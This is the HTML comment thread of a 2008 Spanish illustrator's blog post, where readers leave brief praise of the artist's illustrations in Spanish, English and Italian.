<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13164701155371616818" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5409188300606330829-13164701155371616818"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiYpT90PqmrIRJVLDPgmjW-gMqyXw7hTD5oM0hcMGVU2Od5Xj5acHW9Rc06fAQhkgcdY_W0Cp2Se_KzRBFQihIvH0sKfdx6RrdpVzzX9Fw6ErW7rWLmxvixZC2iTaKbA/s45-c/elefantitoElena.jpg" alt="" title="Elena Ospina">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiYpT90PqmrIRJVLDPgmjW-gMqyXw7hTD5oM0hcMGVU2Od5Xj5acHW9Rc06fAQhkgcdY_W0Cp2Se_KzRBFQihIvH0sKfdx6RrdpVzzX9Fw6ErW7rWLmxvixZC2iTaKbA/s45-c/elefantitoElena.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13164701155371616818' rel='nofollow'>Elena Ospina</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5409188300606330829'>
<p>
WOW! me encanta la composición, el color, la textura... y ese corte de pelo!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203273780000#c5409188300606330829' title='comment permalink'>
17 de febrero de 2008 a las 19:43
</a>
<span class='item-control blog-admin pid-369978454'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/5409188300606330829' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3156464891910676448'>
<a name='c3156464891910676448'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18018397285704085109" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3156464891910676448-18018397285704085109"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEtLlqXGgBj8h6DiMkuiL_VGSrpSQXwNeCCeGOHm93C1xsQVUrk14zjQcAA4HaXfuktQS4DTZjBc3J44LQRpe2QmzsenfsHxXeKT7MM7fH0z3dj9FLS5hXrDt6PKu-Lw/s45-c/n%25CC%2583.jpg" alt="" title="alfonso">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEtLlqXGgBj8h6DiMkuiL_VGSrpSQXwNeCCeGOHm93C1xsQVUrk14zjQcAA4HaXfuktQS4DTZjBc3J44LQRpe2QmzsenfsHxXeKT7MM7fH0z3dj9FLS5hXrDt6PKu-Lw/s45-c/n%25CC%2583.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18018397285704085109' rel='nofollow'>alfonso</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3156464891910676448'>
<p>
Excelentes ilustraciones para estupendos escondites.<BR/>&#191;Estaremos escondidos dentro de algún gran libro...? Me gustaría ver la portada.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203274020000#c3156464891910676448' title='comment permalink'>
17 de febrero de 2008 a las 19:47
</a>
<span class='item-control blog-admin pid-1192032916'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3156464891910676448' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8229867490304878159'>
<a name='c8229867490304878159'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04553927404686372101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8229867490304878159-04553927404686372101"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfiWXIKExHGKCXd1sXMpXZupYVlZA3IbpePcYqlVx4gMym2tQPRnRV8t2UUgf9Vztt-NMux5flhu1OqO3gXmPObHNqZWhQzJkYKuUp0fta7vHIIKwm12aiJD5p8aag4g/s45-c/avatar_auro.jpg" alt="" title="Aurora Cascudo Rom&aacute;n">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfiWXIKExHGKCXd1sXMpXZupYVlZA3IbpePcYqlVx4gMym2tQPRnRV8t2UUgf9Vztt-NMux5flhu1OqO3gXmPObHNqZWhQzJkYKuUp0fta7vHIIKwm12aiJD5p8aag4g/s45-c/avatar_auro.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04553927404686372101' rel='nofollow'>Aurora Cascudo Román</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8229867490304878159'>
<p>
cojonu***s!! <BR/>:-)<BR/><BR/>ese pelo rojo con graffic de garnier u/o alborotado por un huracán de fuerza 5 me ha encantado, es el puntito que le da un no sé qué a las ilustraciones..<BR/><BR/>un bico
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203276540000#c8229867490304878159' title='comment permalink'>
17 de febrero de 2008 a las 20:29
</a>
<span class='item-control blog-admin pid-79225889'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8229867490304878159' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5424386315260219993'>
<a name='c5424386315260219993'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01588418862141708882" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5424386315260219993-01588418862141708882"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_3-gwVE1jWHY/SdSVo2zuAjI/AAAAAAAAASY/TQRhiwWQ_4g/S45-s35/Sin%2Bt%25C3%25ADtulo-1.jpg" alt="" title="El canibalibro">

<noscript><img src="//4.bp.blogspot.com/_3-gwVE1jWHY/SdSVo2zuAjI/AAAAAAAAASY/TQRhiwWQ_4g/S45-s35/Sin%2Bt%25C3%25ADtulo-1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01588418862141708882' rel='nofollow'>El canibalibro</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5424386315260219993'>
<p>
Muy bonito, a nosotros nos gusta escondernos de vez en cuando en tu blog. <BR/><BR/>Un saludo de "EL Canibalibro.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203277560000#c5424386315260219993' title='comment permalink'>
17 de febrero de 2008 a las 20:46
</a>
<span class='item-control blog-admin pid-615944061'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/5424386315260219993' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2323979170153120035'>
<a name='c2323979170153120035'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01220331057849480407" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2323979170153120035-01220331057849480407"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnl3h6Fj35Xb2KRnFkyzAI5yS5NGZXRuTkxwigDEJu0mtKE0F8YlrwpLjyFLnhPzc9rQRnRZANk_8n7jphwPTFcHIsbAAkVuhMCAjWsmLmknKm7bsedjfs84BBabWcOm8/s45-c/2011.jpg" alt="" title="EVA">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnl3h6Fj35Xb2KRnFkyzAI5yS5NGZXRuTkxwigDEJu0mtKE0F8YlrwpLjyFLnhPzc9rQRnRZANk_8n7jphwPTFcHIsbAAkVuhMCAjWsmLmknKm7bsedjfs84BBabWcOm8/s45-c/2011.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01220331057849480407' rel='nofollow'>EVA</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2323979170153120035'>
<p>
Hola Ester!<BR/>....me gusta todo, pero en especial la textura......<BR/><BR/>....pues yo te imagino como un caramelo xD
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203278220000#c2323979170153120035' title='comment permalink'>
17 de febrero de 2008 a las 20:57
</a>
<span class='item-control blog-admin pid-1638966853'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/2323979170153120035' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6320589140169210972'>
<a name='c6320589140169210972'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13766703721572396834" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6320589140169210972-13766703721572396834"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_YyZt3gMe_yA/Sk4S3OgmhOI/AAAAAAAAAlE/sxMxpgcQ1QM/S45-s35/P7190242%2Bpq%25C3%25B1%2Bblog.jpg" alt="" title="Casadesnuda">

<noscript><img src="//3.bp.blogspot.com/_YyZt3gMe_yA/Sk4S3OgmhOI/AAAAAAAAAlE/sxMxpgcQ1QM/S45-s35/P7190242%2Bpq%25C3%25B1%2Bblog.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13766703721572396834' rel='nofollow'>Casadesnuda</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6320589140169210972'>
<p>
me encanta!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203279900000#c6320589140169210972' title='comment permalink'>
17 de febrero de 2008 a las 21:25
</a>
<span class='item-control blog-admin pid-449666048'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/6320589140169210972' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7803186383499565566'>
<a name='c7803186383499565566'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07676698061793475465" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7803186383499565566-07676698061793475465"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Blanca">

</a></span></div>
<a href='https://www.blogger.com/profile/07676698061793475465' rel='nofollow'>Blanca</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7803186383499565566'>
<p>
Son sublimes!! :D<BR/>Me suenan algo, jejejeje... ;)<BR/>Espero que nos veamos pronto de nuevo!! ^^<BR/><BR/>Mucha suerte y a seguir peleando duro!! ^^<BR/><BR/>Bk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203284820000#c7803186383499565566' title='comment permalink'>
17 de febrero de 2008 a las 22:47
</a>
<span class='item-control blog-admin pid-1348331088'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7803186383499565566' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3639714479824552370'>
<a name='c3639714479824552370'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3639714479824552370'>
<p>
Cómo sabe lo que es bueno ésta chica, jeje.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203288180000#c3639714479824552370' title='comment permalink'>
17 de febrero de 2008 a las 23:43
</a>
<span class='item-control blog-admin pid-1970925123'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3639714479824552370' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7502513897484984317'>
<a name='c7502513897484984317'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01661899602465120786" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7502513897484984317-01661899602465120786"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkkqDwu_vx_RLtZRxsn2P-Sn89VL8lIZc_G5oWbwxaLJ2NnvsXbZ9Ja-rtuhbOrelOwSrUZfOBQwRwPQ9xzEMrzQId2SGRM_VPEg0m60b2F11mSiM3gNo-Qun-EivBjJ4/s45-c/MyPhoto.jpg" alt="" title="Flora Chang">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkkqDwu_vx_RLtZRxsn2P-Sn89VL8lIZc_G5oWbwxaLJ2NnvsXbZ9Ja-rtuhbOrelOwSrUZfOBQwRwPQ9xzEMrzQId2SGRM_VPEg0m60b2F11mSiM3gNo-Qun-EivBjJ4/s45-c/MyPhoto.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01661899602465120786' rel='nofollow'>Flora Chang</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7502513897484984317'>
<p>
Yay!!! I play cello.. so nice to see it in your illustration! :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203297120000#c7502513897484984317' title='comment permalink'>
18 de febrero de 2008 a las 2:12
</a>
<span class='item-control blog-admin pid-610614982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7502513897484984317' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c582844829407028824'>
<a name='c582844829407028824'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15744094312784898740" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-582844829407028824-15744094312784898740"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15744094312784898740' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-582844829407028824'>
<p>
el pelo me gusta mucho!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203298920000#c582844829407028824' title='comment permalink'>
18 de febrero de 2008 a las 2:42
</a>
<span class='item-control blog-admin pid-258082898'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/582844829407028824' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8938707217926685718'>
<a name='c8938707217926685718'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14808894142431270722" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8938707217926685718-14808894142431270722"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiywdO0dYld-YIggFzdEgM4xVX5TWFCgFy1utrOcBadkz7o_h0HHFCb116hDblMDi23WBz7L4Ed-MPFb9PXfDCMqsNHwadnJ_yaTwikFs-pXRKPGjSWoXoA5Z0R3T_-yAc/s45-c/*" alt="" title="ELLA ELVIANA">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiywdO0dYld-YIggFzdEgM4xVX5TWFCgFy1utrOcBadkz7o_h0HHFCb116hDblMDi23WBz7L4Ed-MPFb9PXfDCMqsNHwadnJ_yaTwikFs-pXRKPGjSWoXoA5Z0R3T_-yAc/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14808894142431270722' rel='nofollow'>ELLA ELVIANA</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8938707217926685718'>
<p>
ow, what a lovely series of this little girl. beautiful illo, ester. and yes, i enjoy looking at tarot cards, i think they're beautiful. although i don't believe in prophecy. ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203300120000#c8938707217926685718' title='comment permalink'>
18 de febrero de 2008 a las 3:02
</a>
<span class='item-control blog-admin pid-1014734743'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8938707217926685718' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5078737994703626776'>
<a name='c5078737994703626776'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10507408895242945917" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5078737994703626776-10507408895242945917"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk8OdwH3n6AK7XzP2Hd7k2sKNlDxgcnK8AeC0T-CbxWvct_6Qgxkv1jji2nLajEE9E2j9JnIq1HWoJcJy139Sbj2enY8i1nNgcMJwf_ovmw31y7mGEhhVic8q13oZywAw/s45-c/PORTADA+04.jpg" alt="" title="Georgina">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk8OdwH3n6AK7XzP2Hd7k2sKNlDxgcnK8AeC0T-CbxWvct_6Qgxkv1jji2nLajEE9E2j9JnIq1HWoJcJy139Sbj2enY8i1nNgcMJwf_ovmw31y7mGEhhVic8q13oZywAw/s45-c/PORTADA+04.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10507408895242945917' rel='nofollow'>Georgina</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5078737994703626776'>
<p>
que hermoso Ester!!! me encanta la del violin! sera que ademas de gustarme escuchar el violin, me parece un instrumento de lo mas estetico y bello
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203303840000#c5078737994703626776' title='comment permalink'>
18 de febrero de 2008 a las 4:04
</a>
<span class='item-control blog-admin pid-2038824566'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/5078737994703626776' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9192504399754126071'>
<a name='c9192504399754126071'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11545639554706606328" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9192504399754126071-11545639554706606328"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_h5e-oVo-u7I/Saro3dg1rpI/AAAAAAAAAuQ/WXKIzctO7NM/S45-s35/jp.png" alt="" title="Juampa">

<noscript><img src="//3.bp.blogspot.com/_h5e-oVo-u7I/Saro3dg1rpI/AAAAAAAAAuQ/WXKIzctO7NM/S45-s35/jp.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11545639554706606328' rel='nofollow'>Juampa</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-9192504399754126071'>
<p>
Lo cierto es que es el único remedio conocido contra el tedio de lo cotidiano.<BR/><BR/>Gran trabajo!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203316560000#c9192504399754126071' title='comment permalink'>
18 de febrero de 2008 a las 7:36
</a>
<span class='item-control blog-admin pid-742621439'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/9192504399754126071' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7740235030684331572'>
<a name='c7740235030684331572'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14696861015791535719" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7740235030684331572-14696861015791535719"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkL3KAAZGO2Ye3uTi2_Zyd0nwE4bHA4TYUThTUfoUCHnOqZKRJibWoj0zerNMiXUpqBbAvnSV7tzZh3DvpnNq27cjGob9aXLvHIoqCNRc_Me8WN2AGV1CUScMdMr4Qmks/s45-c/Caperucita.0.jpg" alt="" title="Yolanda">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkL3KAAZGO2Ye3uTi2_Zyd0nwE4bHA4TYUThTUfoUCHnOqZKRJibWoj0zerNMiXUpqBbAvnSV7tzZh3DvpnNq27cjGob9aXLvHIoqCNRc_Me8WN2AGV1CUScMdMr4Qmks/s45-c/Caperucita.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14696861015791535719' rel='nofollow'>Yolanda</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7740235030684331572'>
<p>
&#161;que bonito todo! Lo del taller debió de ser genial, que ganas de poder ir a uno(tendré que ir haciendo hucha) cuantas cosas nos enseñas y la cantidad de comentarios que tienes, me quedo sin poder decir nada por no repetir, así que te dejo un saludo.<BR/>Yolanda
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203326100000#c7740235030684331572' title='comment permalink'>
18 de febrero de 2008 a las 10:15
</a>
<span class='item-control blog-admin pid-20346109'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7740235030684331572' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3740854916363561287'>
<a name='c3740854916363561287'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10594111808911554293" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3740854916363561287-10594111808911554293"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqv_soGWvA8wMVUubi1kPezcNadPTcYuajUwaVgsMmn70F-c2b5OqjP89T-XsDd1LRObeN2LiN_uChTk7-GXfoBSltmVOon7fuxahiPhlvcMOnlF_fSJuoyb4pxKbKrQ/s45-c/Laura-Medei_disegni-22-m.jpg" alt="" title="Alkemilla">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqv_soGWvA8wMVUubi1kPezcNadPTcYuajUwaVgsMmn70F-c2b5OqjP89T-XsDd1LRObeN2LiN_uChTk7-GXfoBSltmVOon7fuxahiPhlvcMOnlF_fSJuoyb4pxKbKrQ/s45-c/Laura-Medei_disegni-22-m.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10594111808911554293' rel='nofollow'>Alkemilla</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3740854916363561287'>
<p>
Che belle, queste illustrazioni!<BR/>Sono INCANTATA!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203327480000#c3740854916363561287' title='comment permalink'>
18 de febrero de 2008 a las 10:38
</a>
<span class='item-control blog-admin pid-1977393105'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3740854916363561287' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6113176046844789348'>
<a name='c6113176046844789348'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11318362543071608239" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6113176046844789348-11318362543071608239"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMtyZnUJ1wz7aizE8yqQlyZr2gcezCVN7YVktVzor78tTO5EF52aQYwQp6PxvZb842-Mu78RmYMeqt0wv-7313TGGQtaLjaVUpZoleXFRHhpmMmEFOQeXppDtrpJNqU9Y/s45-c/selfportrait+aula.jpg" alt="" title="uri">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMtyZnUJ1wz7aizE8yqQlyZr2gcezCVN7YVktVzor78tTO5EF52aQYwQp6PxvZb842-Mu78RmYMeqt0wv-7313TGGQtaLjaVUpZoleXFRHhpmMmEFOQeXppDtrpJNqU9Y/s45-c/selfportrait+aula.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11318362543071608239' rel='nofollow'>uri</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6113176046844789348'>
<p>
Te has escondido alguna vez en el "Rinaldo" de Häendel?...uno de mis rincones favoritos.<BR/><BR/>Felicidades.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203333480000#c6113176046844789348' title='comment permalink'>
18 de febrero de 2008 a las 12:18
</a>
<span class='item-control blog-admin pid-1620834620'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/6113176046844789348' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c128332255852027371'>
<a name='c128332255852027371'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08260662952911382285" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-128332255852027371-08260662952911382285"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkuUvtEQvu0cVVOkfOz72vaKkA_x3gOSBzik4YCoY8vgrHliMxmX3z3lE4OGsB9opoUSmgL8xtqx0y1lNgE_kHwmKjf42QdFw6yTDOOxWpltVoH3PKBHcXFgeoQSve7ZE/s45-c/01.png" alt="" title="eva">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkuUvtEQvu0cVVOkfOz72vaKkA_x3gOSBzik4YCoY8vgrHliMxmX3z3lE4OGsB9opoUSmgL8xtqx0y1lNgE_kHwmKjf42QdFw6yTDOOxWpltVoH3PKBHcXFgeoQSve7ZE/s45-c/01.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08260662952911382285' rel='nofollow'>eva</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-128332255852027371'>
<p>
Genial ester... son chulisimas..! me gusta mucho las expresiones, a mí me cuestan un montón.. besitos!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203338700000#c128332255852027371' title='comment permalink'>
18 de febrero de 2008 a las 13:45
</a>
<span class='item-control blog-admin pid-831864147'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/128332255852027371' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1677507596094414566'>
<a name='c1677507596094414566'></a>
